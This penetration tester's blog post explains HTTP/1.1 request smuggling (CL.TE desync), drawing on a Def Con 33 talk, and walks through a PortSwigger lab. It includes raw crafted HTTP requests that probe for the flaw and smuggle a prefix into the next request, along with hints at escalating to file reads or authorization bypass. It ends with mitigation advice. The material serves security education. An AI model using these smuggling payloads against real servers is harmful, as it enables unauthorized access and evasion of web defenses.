Though I’m one of the resident web application penetration testing SMEs (subject matter experts) here at NetWorks Group, I also get to take part in our social engineering / physical penetration testing engagements. Odd-sounding name aside, these engagements are meant to test whether or not the organization in question has adequate defenses in place to stop a would-be threat actor from gaining physical access to offices, headquarters, branches or other locations. Sticking with the fun terminology, a technique I often employ is called “tailgating.”

In this post, I’ll talk about tailgating in both the physical and virtual sense, share an unsettling vulnerability that makes digital tailgating possible, and give a demo of how you can try the technique for yourself.

What’s Tailgating?

“Tailgating” in the non-football sense refers to following someone closely in order to walk through a door that they have already opened. My Cleveland Browns are off to a less-than-stellar start this season, so the tailgating I do for work has been more exciting this year anyway. Think about it — have you ever held the door at work for a co-worker? Do you hold the door only for people you know? Have you ever held the door of your office open for a delivery driver? A construction worker? Someone else? Penetration testers like myself know that in the absence of an RFID badge or physical key, we can often leverage the kindness of strangers to gain unauthorized access. Let’s come back to this in a bit…

These good bois put the “tail” in tailgating.

Def Con 33

This August, I had the privilege of attending the world’s largest hacker conference, Def Con, in Las Vegas, Nevada. It’s one of the highlights of every year for me, and this year was no different. Def Con is known for its many meetups, parties, and of course, cybersecurity presentations, and as per usual, I took part in all of the above. This year, one of the most interesting Def Con revelations for web application security enthusiasts is that HTTP/1.1 must die.

HTTP/1.1 Must Die

In a presentation with this ominous title, Director of Research for PortSwigger Jason Kettle described the flaws built into HTTP/1.1. Like many of the web’s older protocols, its creators never envisioned a world where attackers would imagine creative ways to get around their expected use.

Desynchronization...Digital Tailgating?



HTTP/1.1's fatal flaw is that there is no standardized way to delimit (end) requests. HTTP works using a request-and-response pattern. Each HTTP request requires:

Because there is no required end after the request body like an END or “;”, or even a requirement for a body at all, servers typically rely on the Content-Length and Transfer-Encoding headers to determine when a request has ended.

But what happens if both headers are present and they contradict one another? In instances where the front-end server and back-end servers parse these headers in different ways, an attacker can take advantage of this discrepancy and append a second, malicious request to the first request. This is known as HTTP Request Smuggling.

Think of the tailgating example from earlier — request smuggling is like tailgating except instead of sneaking in physically, we’re sneaking additional HTTP requests to a web server. The subsequent requests are “tailgating” the previous ones. This works because in modern web applications, requests are often proxied through load-balancers, Content Delivery Networks (CDNs), and other “stops” along the way to their ultimate destination. Occasionally, a request is parsed incorrectly at one of those stops. This can allow an attacker to embed a malicious payload in the smuggled, secondary request. The result can be injection attacks, authorization bypass, server-side request forgeries (SSRF) and more. This is known as HTTP Request Desynchronization, or DeSync. This secondary request can also be leveraged to evade web application firewalls, input sanitization and other defenses that have been put in place to protect web applications from malicious activity.

Example Demo

The fine folks at PortSwigger Web Security Academy have put together a simple lab where you can try your hand at HTTP request smuggling by exploiting a Content-Length/Transfer-Encoding (CL.TE) vulnerability. All you need is a (free) account and Burp Suite Community Edition or a similar HTTP interception proxy.

The lab presents users with a simple website that allows the user to read blog entries.





When you capture a request for the page using an interception proxy (like PortSwigger’s Burp Suite, which I’ll be using), you can examine the content of the request “under the hood.” If we browse to the HTTP Request History on the Proxy tab, we can take a look at the initial request to the root page:

Preparing the Request





In order to test for the CL.TE vulnerability, we’ll need to modify this request. We’ll start by downgrading it from HTTP/2 to HTTP/1.1. In order to do this, we’ll right-click the request and send it to the Repeater tab.

Next, we’ll select the “Request Attributes” drop-down from the Inspector tab, which is located on the right side of the Repeater tab. Here, we can use the HTTP/1 button to downgrade the request to HTTP/1:

Next, we right-click over the request in Repeater and select “Change Request Method.” Note that the GET on line one has been changed to POST, and that additional headers have been added to the request.



Next, we select the icon at the top of Repeater and uncheck the “Update Content-Length Header” checkbox. This option automatically updates the content length header to match the full length of the request. However, since we’re looking to exploit the way this header is parsed by the front-end and back-end servers, we want to disable this feature for now.





Finally, we remove excess request headers — everything between the Host header and Content-Type header.

Before:

After:



Next, to make the vulnerability easier to understand, we’ll configure Repeater to show us all characters. The carriage-return/line-feed characters (\r\n) are used to tell the server when a new line has begun. These characters are 2 bytes in length. Since the Content-Length header value is in bytes, it’s helpful to display the characters on screen to make calculating the Content-Length easier.

Before:

After:

Confirming the Vulnerability



Next, we’ll add in a simple payload to test for the existence of the CL.TE vulnerability. Change the request so that it looks like this (be sure to update the Host header with the unique ID in the URL bar):

POST / HTTP/1.1

Host: {YOUR-UNIQUE-LAB-ID}.web-security-academy.net

Content-Type: application/x-www-form-urlencoded

Content-Length: 6

Transfer-Encoding: chunked

3

abc

X



Sending the request will result in a timeout error. This is because the front-end server is respecting the Content-Length value — it will count 6 bytes, ending the request after line 8 (abc). The rest of the request will be dropped. However, the back-end server is respecting the Transfer-Encoding header’s chunked value. It is waiting for the next “chunk” of data on line 9. Since this portion of the request was dropped earlier in the chain, it times out waiting for the data that isn’t coming.

We have proven that there’s a discrepancy in which servers are respecting which headers. A CL.TE vulnerability appears to be present and it’s probable that HTTP request smuggling can be achieved.

Now that we’ve done our recon, it’s time to craft an initial attack payload. We are going to attempt to smuggle a “G” character to the front of a subsequent request. To do this, we’ll need to craft 2 new requests in Burp Suite Repeater. We’ll call the first one “Attack Request" and we’ll call the second one “Normal Request.”

Tip: You can rename tabs in Burp Suite Repeater by right-clicking on them and selecting “Rename tab.”



Attack Request

We’ll once again send the initial request to the web page root to Repeater, and go through the previous steps of downgrading to HTTP 1, changing the request method to POST, removing all of the headers between Host and Content-Type, and displaying all non-printable characters.

This time, we place a blank line before the body (\r\n), followed by a 0 and then another new line. This is our signal to the back-end server that is respecting the Transfer-Encoding: chunked header that the chunk has ended. On the following line, we put a “G” character. Your attack request should look like this:

Note: If you’re having trouble, the PortSwigger lab page will provide a request for you to copy under the “Solution” drop-down. I’ve pasted it for you here:

POST / HTTP/1.1

Host: YOUR-LAB-ID.web-security-academy.net

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 6

Transfer-Encoding: chunked

0

G

Don’t send the attack request yet. First, we need to create a “normal request.” If the CL.TE vulnerability is present, we will send the attack request followed shortly by the normal request. The “G” character should be prepended to the normal request.



Normal Request

To craft the normal request, we’ll again follow the same routine that we’ve been following, downgrading the request to HTTP 1, changing the request method to POST, and removing all headers between the Host header and Content-Type header. However, we DO NOT need to uncheck the “Update Content-Length” option. Showing the non-printable characters is also optional. We then add some test content in the request body. In quality assurance and security testing parlance, it’s common to add “foo=bar” in request bodies as a de-facto placeholder, so that will suffice. Your final “normal request” should look like this:



Launching the Attack

We’re now ready to begin the attack. Start by switching to the Attack Request tab. Select the Send button. Then switch to the Normal Request tab and select “Send.” The Response section in Repeater should return a 403 Forbidden response with the error message, “Unrecognized Method GPOST.” We’ve successfully smuggled a “G” payload ahead of a POST request.

From here, an attacker could experiment with more malicious payloads. What other types of data could “tailgate” subsequent requests using this vulnerability? Instead of just a “G,” could we use the request smuggling to send a GET request for the /etc/passwd or other files from the back-end server? Could we send a POST request to update a resource that was forbidden when we requested it from the front-end server?

It’s important to assess the risk of a vulnerability by its exploitability AND impact. While exploitation of the vulnerability will only require an interception proxy and some crafty payloads, the impact will depend on the application and what types of requests the back-end server responds to. Only a high-quality web application penetration test like the ones we offer here at NWG will help you determine what the actual risk is.

What’s the Endgame?

Unfortunately, previous attempts at mitigation have been insufficient. The only surefire mitigation is to disable support for HTTP/1.1. Organizations will need to come up with a roadmap and plan to deprecate HTTP/1.1 throughout the attack surface. Additionally, upstream requests need to also use HTTP/2. Vendors and B2B partners may hesitate or procrastinate this change, making it more difficult for organizations to completely protect themselves from attacks. Where HTTP/1.1 is required to be supported temporarily, organizations will need to implement strict parsing rules in their existing environments in order to mitigate as many attacks as possible.

For more information on the HTTP/1.1 vulnerabilities, check out the presentation from Def Con 33 along with the accompanying blog and website. TryHackMe and PortSwigger have also created rooms where you can try out HTTP Request Smuggling and DeSync attacks on your own.

Thank you to Jarno Timmermans, whose walkthrough of the PortSwigger lab was helpful in writing this blog post.

TryHackMe Room (Premium Subscription Required) https://tryhackme.com/room/requestsmugglingbrowserdesync

PortSwigger: HTTP/1.1 Must Die - https://portswigger.net/research/http1-must-die#the-desync-endgame

HTTP/1.1 Must Die - https://http1mustdie.com/

PortSwigger Labs: Http Request Smuggling - basic cl te: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te

Published By: Josh Gatka, Penetration Tester, NetWorks Group

Publish Date: October 9, 2025